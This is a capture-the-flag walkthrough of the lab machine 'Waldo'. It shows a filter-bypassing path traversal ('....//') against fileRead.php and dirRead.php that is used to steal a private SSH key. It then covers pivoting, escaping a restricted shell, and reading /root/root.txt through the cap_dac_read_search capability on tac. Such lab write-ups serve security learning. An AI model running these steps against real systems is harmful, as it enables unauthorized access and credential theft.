
Waldo Writeup

Introduction :
Waldo is a Medium linux box released back in August 2018.


Waldo is a Medium linux box released back in August 2018.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
{Ø} ech0 [ 10.10.14.24/23 ] [~]
→ nmap -F 10.10.10.87 --top-ports 10000
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-20 10:34 GMT
Nmap scan report for 10.10.10.87
Host is up (0.096s latency).
Not shown: 8317 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8888/tcp filtered sun-answerbook
Nmap done: 1 IP address (1 host up) scanned in 18.37 seconds
{Ø} ech0 [ 10.10.14.24/23 ] [~]
→ nmap -sCV -p22,80,8888 10.10.10.87
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-20 10:35 GMT
Nmap scan report for 10.10.10.87
Host is up (0.081s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
| 2048 c4:ff:81:aa:ac:df:66:9e:da:e1:c8:78:00:ab:32:9e (RSA)
| 256 b3:e7:54:6a:16:bd:c9:29:1f:4a:8c:cd:4c:01:24:27 (ECDSA)
|_ 256 38:64:ac:57:56:44:d5:69:de:74:a8:88:dc:a0:b4:fd (ED25519)
80/tcp open http nginx 1.12.2
|_http-server-header: nginx/1.12.2
| http-title: List Manager
|_Requested resource was /list.html
|_http-trane-info: Problem with XML parsing of /evox/about
8888/tcp filtered sun-answerbook
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.47 seconds
{Ø} root [ 10.10.14.24/23 ] [/home/ech0]
→ echo '10.10.10.87 waldo.htb' >> /etc/hosts
Our nmap scan picked up port 80 so let's investigate it:

Here we are greeted with a simple http website, and peeking at the sourcecode we are hinted towards a /list.js script:

{Ø} ech0 [ 10.10.14.24/23 ] [~/_HTB/Waldo]
→ curl -sk http://10.10.10.87/list.js
Whose script returns quite a few javascript functions, but we'll take a closer look at the readFile function:
function readFile(file){
var xhttp = new XMLHttpRequest();
xhttp.open("POST","fileRead.php",false);
xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhttp.send('file=' + file);
if (xhttp.readyState === 4 && xhttp.status === 200) {
return xhttp.responseText;
}else{
}
}
This function takes in an XML HTTP Requestn which can be sent as a POST request to /fileRead.php, and from there we can use the file= parameter to read the content of the files, so we'll see if we can get Local File Inclusion. Let's start up Burpsuite and craft our custom POST Request :

Intercept our GET request aimed at /fileRead.php and send it to burpsuite's Repeater (CTRL+R) and go there (CTRL+SHIFT+R)

Now just changing the POST request isn't enough we need to tweak the POST Request further :

Now that we can read the contents of dirRead.php whose function uses a str_array function filter to replace the characters that could be used for LFI.
str_replace( array(\"..\/\", \"..\\\"\"), \"\", $_POST['path']);
Without the backslashes becomes :
str_replace( array("../", "..\"), "", $_POST['path']);
And here we see that we are able to bypass the filter by using this sequence : ....//....//....//....//

Now that we have verified that it was possible to list the directories in /home, we found the user "nobody", now let's try to see if he has any interesting files in his .ssh folder :

it looks like the .monitor file seems interesting, so let's print it using /fileRead.php using the local file inclusion we used for /dirRead.php:


And we have a private ssh key ! now let's save it locally, and we need to transform the \n into new lines, remove the remaining \, give it the appropriate permissions and then use it to log in via ssh:

Once the \n newlines are replaced with actual newlines, remove the backslashes:

{Ø} ech0 [ 10.10.14.24/23 ] [~/_HTB/Waldo]
→ nano pkey
{Ø} ech0 [ 10.10.14.24/23 ] [~/_HTB/Waldo]
→ chmod 600 pkey
{Ø} ech0 [ 10.10.14.24/23 ] [~/_HTB/Waldo]
→ ssh -i pkey nobody@10.10.10.87
The authenticity of host '10.10.10.87 (10.10.10.87)' can't be established.
ECDSA key fingerprint is SHA256:S4nfJbcTY7WAdYp2v16xgnUj4MEIzqZ/jwbGI92FXEk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.87' (ECDSA) to the list of known hosts.
Welcome to Alpine!
The Alpine Wiki contains a large amount of how-to guides and general
information about administrating Alpine systems.
See <http://wiki.alpinelinux.org>.
waldo:~$ whoami
nobody
waldo:~$ cat ~/user.txt
32XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the user flag.
Now what's weird here is that we have been able to login as the user nobody with the .monitor private key, although there should be a monitor user
waldo:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/home/nobody:/bin/sh
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
waldo:~$ cat /etc/passwd | grep monitor
waldo:~$
But as you can see, the user monitor is not there, poking around we realise that we are in a container. So this would potentially mean that we are not in the system itself, but just contained within it. So we can assume that we are able to login via ssh as the user monitor into the real system the same way by simply specifying the correct username, which in this case would be "monitor"
{Ø} ech0 [ 10.10.14.24/23 ] [~/_HTB/Waldo]
→ ssh -i pkey monitor@10.10.10.87
Which you probably guessed , can't be done remotely, we have to do it from the box itself, hence the Pivoting aspect of this box:
[0] ech0 [ 10.10.14.24/23 ] [~/_HTB/Waldo]
→ ssh -i pkey nobody@10.10.10.87
Welcome to Alpine!
The Alpine Wiki contains a large amount of how-to guides and general
information about administrating Alpine systems.
See .
waldo:~$ cd .ssh
waldo:~/.ssh$ ssh -i .monitor monitor@127.0.0.1
And only then we are able to really land on the system :
waldo:~/.ssh$ ssh -i .monitor monitor@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:YHb7KyiwRxyN62du1P80KmeA9Ap50jgU6JlRaXThs/M.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Linux waldo 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1 (2018-04-29) x86_64
&.
@@@,@@/ %
#*/%@@@@/.&@@,
@@@#@@#&@#&#&@@@,*%/
/@@@&###########@@&*(*
(@################%@@@@@. /**
@@@@&#############%@@@@@@@@@@@@@@@@@@@@@@@@%((/
%@@@@%##########&@@@.... .#%#@@@@@@@#
@@&%#########@@@@/ */@@@%(((@@@%
@@@#%@@%@@@, *&@@@&%(((#((((@@(
/(@@@@@@@ *&@@@@%((((((((((((#@@(
%/#@@@/@ @#/@ ..@@@@%(((((((((((#((#@@@@@@@@@@@@&#,
%@*(@#%@., /@@@@&(((((((((((((((&@@@@@@&#######%%@@@@# &
*@@@@@# .&@@@#(((#(#((((((((#%@@@@@%###&@@@@@@@@@&%##&@@@@@@/
/@@ #@@@&#(((((((((((#((@@@@@%%%%@@@@%#########%&@@@@@@@@&
*@@ *%@@@@#((((((((((((((#@@@@@@@@@@%####%@@@@@@@@@@@@###&@@@@@@@&
%@/ .&%@@%#(((((((((((((((#@@@@@@@&#####%@@@%#############%@@@&%##&@@/
@@@@@@%(((((((((((##(((@@@@&%####%@@@%#####&@@@@@@@@@@@@@@@&##&@@@@@@@@@/
@@@&(((#((((((((((((#@@@@@&@@@@######@@@###################&@@@&#####%@@*
@@#(((((((((((((#@@@@%&@@.,,.*@@@%#####@@@@@@@@@@@@@@@@@@@%####%@@@@@@@@@@
*@@%((((((((#@@@@@@@%#&@@,,.,,.&@@@#####################%@@@@@@%######&@@.
@@@#(#&@@@@@&##&@@@&#@@/,,,,,,,,@@@&######&@@@@@@@@&&%######%@@@@@@@@@@@
@@@@@@&%&@@@%#&@%%@@@@/,,,,,,,,,,/@@@@@@@#/,,.*&@@%&@@@@@@&%#####%@@@@.
.@@@###&@@@%%@(,,,%@&,.,,,,,,,,,,,,,.*&@@@@&(,*@&#@%%@@@@@@@@@@@@*
@@%##%@@/@@@%/@@@@@@@@@#,,,,.../@@@@@%#%&@@@@(&@&@&@@@@(
.@@&##@@,,/@@@@&(. .&@@@&,,,.&@@/ #@@%@@@@@&@@@/
*@@@@@&@@.*@@@ %@@@*,&@@ *@@@@@&.#/,@/
*@@&*#@@@@@@@& #@( .@@@@@@& ,@@@, @@@@@(,@/@@
*@@/@#.#@@@@@/ %@@@, .@@&%@@@ &@& @@*@@*(@@#
(@@/@,,@@&@@@ &@@,,(@@& .@@%/@@,@@
/@@@*,@@,@@@* @@@,,,,,@@@@. *@@@%,@@**@#
%@@.%@&,(@@@@, /&@@@@,,,,,,,%@@@@@@@@@@%,,*@@,#@,
,@@,&@,,,,(@@@@@@@(,,,,,.,,,,,,,,**,,,,,,.*@/,&@
&@,*@@.,,,,,..,,,,&@@%/**/@@*,,,,,&(.,,,.@@,,@@
/@%,&@/,,,,/@%,,,,,*&@@@@@#.,,,,,.@@@(,,(@@@@@(
@@*,@@,,,#@@@&*..,,,,,,,,,,,,/@@@@,*(,,&@/#*
*@@@@@(,,@*,%@@@@@@@&&#%@@@@@@@/,,,,,,,@@
@@*,,,,,,,,,.*/(//*,..,,,,,,,,,,,&@,
@@,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,@@
&@&,,,,,,,,,,,,,,,,,,,,,,,,,,,,&@#
%@(,,,,,,,,,,,,,,,,,,,,,,,,,,,@@
,@@,,,,,,,,@@@&&&%&@,,,,,..,,@@,
*@@,,,,,,,.,****,..,,,,,,,,&@@
(@(,,,.,,,,,,,,,,,,,,.,,,/@@
.@@,,,,,,,,,,,,,...,,,,,,@@
,@@@,,,,,,,,,,,,,,,,.(@@@
%@@@@&(,,,,*(#&@@@@@@,
Here's Waldo, where's root?
Last login: Tue Jul 24 08:09:03 2018 from 127.0.0.1
-rbash: alias: command not found
monitor@waldo:~$ uname -a
-rbash: uname: command not found
From there we are in a restricted bash (rbash) but we can evade it by specifying the correct flags when we connect via ssh as the monitor user.
waldo:~/.ssh$ ssh -i .monitor monitor@127.0.0.1 -t bash --noprofile
monitor@waldo:~$ ls
app-dev bin
monitor@waldo:~$ uname -a
bash: uname: command not found
monitor@waldo:~$ echo $PATH
/home/monitor/bin:/home/monitor/app-dev:/home/monitor/app-dev/v0.1
As you can see, we need to manually set our $PATH variable, so let's make sure we can execute binaries from /bin /sbin /usr/bin and so on.
monitor@waldo:~$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:$PATH
monitor@waldo:~$ uname -a
Linux waldo 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1 (2018-04-29) x86_64 GNU/Linux
Now we have access to the binaries we need, and we can continue to poke around the box , we take a look into monitor/app-dev
monitor@waldo:~$ cd app-dev
monitor@waldo:~/app-dev$ pwd
/home/monitor/app-dev
monitor@waldo:~/app-dev$ ls
logMonitor logMonitor.bak logMonitor.c logMonitor.h logMonitor.h.gch logMonitor.o makefile v0.1
In here we have access to the sourcecode of an application written in C, although the interesting part is in the v0.1 folder :
monitor@waldo:~/app-dev$ cd v0.1
monitor@waldo:~/app-dev/v0.1$ ls -lash
total 24K
4.0K drwxr-x--- 2 app-dev monitor 4.0K May 3 2018 .
4.0K drwxrwx--- 3 app-dev monitor 4.0K May 3 2018 ..
16K -r-xr-x--- 1 app-dev monitor 14K May 3 2018 logMonitor-0.1
monitor@waldo:~/app-dev/v0.1$ ./logMonitor-0.1 -a
Mar 20 06:17:01 waldo CRON[929]: pam_unix(cron:session): session opened for user root by (uid=0)
Mar 20 06:17:01 waldo CRON[929]: pam_unix(cron:session): session closed for user root
Mar 20 06:25:01 waldo CRON[934]: pam_unix(cron:session): session opened for user root by (uid=0)
Mar 20 06:25:01 waldo CRON[934]: pam_unix(cron:session): session closed for user root
Mar 20 07:17:01 waldo CRON[1018]: pam_unix(cron:session): session opened for user root by (uid=0)
Mar 20 07:17:01 waldo CRON[1018]: pam_unix(cron:session): session closed for user root
Mar 20 07:30:01 waldo CRON[1023]: pam_unix(cron:session): session opened for user root by (uid=0)
Mar 20 07:30:01 waldo CRON[1023]: pam_unix(cron:session): session closed for user root
Mar 20 08:17:01 waldo CRON[1047]: pam_unix(cron:session): session opened for user root by (uid=0)
Mar 20 08:17:01 waldo CRON[1047]: pam_unix(cron:session): session closed for user root
Mar 20 09:17:01 waldo CRON[1064]: pam_unix(cron:session): session opened for user root by (uid=0)
Mar 20 09:17:01 waldo CRON[1064]: pam_unix(cron:session): session closed for user root
Mar 20 10:17:01 waldo CRON[1095]: pam_unix(cron:session): session opened for user root by (uid=0)
Mar 20 10:17:01 waldo CRON[1095]: pam_unix(cron:session): session closed for user root
Mar 20 10:27:59 waldo sshd[1112]: Accepted publickey for monitor from 127.0.0.1 port 55516 ssh2: RSA SHA256:Kl+zDjbDx4fQ7xVvGg6V3RhjezqB1gfe2kWqm1AMD0c
Mar 20 10:27:59 waldo sshd[1112]: pam_unix(sshd:session): session opened for user monitor by (uid=0)
Mar 20 10:27:59 waldo systemd: pam_unix(systemd-user:session): session opened for user monitor by (uid=0)
Mar 20 10:27:59 waldo systemd-logind[356]: New session 8 of user monitor.
Mar 20 10:30:45 waldo sshd[1121]: Received disconnect from 127.0.0.1 port 55516:11: disconnected by user
Mar 20 10:30:45 waldo sshd[1121]: Disconnected from 127.0.0.1 port 55516
Mar 20 10:30:45 waldo sshd[1112]: pam_unix(sshd:session): session closed for user monitor
Mar 20 10:30:45 waldo systemd-logind[356]: Removed session 8.
Mar 20 10:31:01 waldo sshd[1148]: Accepted publickey for monitor from 127.0.0.1 port 55518 ssh2: RSA SHA256:Kl+zDjbDx4fQ7xVvGg6V3RhjezqB1gfe2kWqm1AMD0c
Mar 20 10:31:01 waldo sshd[1148]: pam_unix(sshd:session): session opened for user monitor by (uid=0)
Mar 20 10:31:01 waldo systemd: pam_unix(systemd-user:session): session opened for user monitor by (uid=0)
Mar 20 10:31:01 waldo systemd-logind[356]: New session 10 of user monitor.
It looks like the application is able to read log files even though it doesn't have the SUID bit set which is abit odd since the other logMonitor-0.1 binary was owned by the same user :
monitor@waldo:~/app-dev/v0.1$ ls -lash logMonitor-0.1 && ls -lash ../logMonitor
16K -r-xr-x--- 1 app-dev monitor 14K May 3 2018 logMonitor-0.1
16K -rwxrwx--- 1 app-dev monitor 14K Jul 24 2018 ../logMonitor
Both are owned by the same user, and the previous logMonitor binary even has more permissions than this one which is odd, this is because there is something called "file capabilities" which we can check by using the command getcap :
monitor@waldo:~/app-dev/v0.1$ getcap -r logMonitor-0.1
logMonitor-0.1 = cap_dac_read_search+ei
This logMonitor-0.1 file has the cap_dac_read_search capability which allows it to bypass the read permission checks and directory all three RWX checks, which is quite handy, but we can't use this file to read anything other than the log files:
monitor@waldo:~/app-dev/v0.1$ getcap -r /* 2>/dev/null
/home/monitor/app-dev/v0.1/logMonitor-0.1 = cap_dac_read_search+ei
/usr/bin/tac = cap_dac_read_search+ei
So that's weird, apparently this can be used to read /usr/bin/tac so let's investigate it :
monitor@waldo:~/app-dev/v0.1$ file /usr/bin/tac
/usr/bin/tac: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=1c24dbf3a64cb509bf8bde1aa4ecf04fca8959ae, stripped
monitor@waldo:~/app-dev/v0.1$ /usr/bin/tac
^C
monitor@waldo:~/app-dev/v0.1$ /usr/bin/tac --help
Usage: /usr/bin/tac [OPTION]... [FILE]...
Write each FILE to standard output, last line first.
With no FILE, or when FILE is -, read standard input.
Mandatory arguments to long options are mandatory for short options too.
-b, --before attach the separator before instead of after
-r, --regex interpret the separator as a regular expression
-s, --separator=STRING use STRING as the separator instead of newline
--help display this help and exit
--version output version information and exit
GNU coreutils online help: <http://www.gnu.org/software/coreutils/>
Full documentation at: <http://www.gnu.org/software/coreutils/tac>
or available locally via: info '(coreutils) tac invocation'
Interesting binary, since we can use it to write each FILE to stdout, and as we saw earlier, /usr/bin/tac has the cap_dac_read_search capabilities which allows it to bypass the RWX permission checks, so let's see if we can use it to read the root flag :
monitor@waldo:~/app-dev/v0.1$ /usr/bin/tac /root/root.txt
8fXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! We have been able to print out the root flag.
Here we can see the progress graph :

Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.